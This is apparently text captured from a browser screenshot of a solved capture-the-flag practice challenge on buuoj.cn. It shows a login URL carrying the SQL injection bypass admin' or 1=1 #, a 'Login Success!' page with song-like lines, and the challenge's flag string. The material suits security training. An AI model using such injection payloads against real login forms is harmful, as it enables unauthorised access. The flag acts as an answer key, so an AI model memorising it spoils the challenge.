 不安全 | f9d16ddc-c244-41aa-acc5-e5115dfaf7ba.node3.buuoj.cn/check.php?username=admin%27+or+1%3D1+%23&password=1
应用 哔哩哔哩 ( ゜- ゜)つ... Gmail MOOC PTA YouTube GitHub Wikipedia 翻译 力扣 (LeetCode) source
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
flag:
OBEY THE LAW
AND REPEAT AFTER ME:
flag{0d46de3d-c3b8-49b4-ad99-4b43b2142dfe}
I AM FREE
Syclover @ cl4y